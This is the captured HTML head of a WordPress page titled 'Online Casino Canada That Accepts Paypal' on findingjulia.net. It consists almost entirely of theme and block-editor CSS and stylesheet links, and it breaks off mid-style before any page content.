

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findingjulia.net/2022/11/29/paypal-casino-ca-online/
body_size: 14402
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>Online Casino Canada That Accepts Paypal &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="https://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="https://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fpaypal-casino-ca-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fpaypal-casino-ca-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='https://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='https://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='https://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-subtitle{font-family:Open Sans, 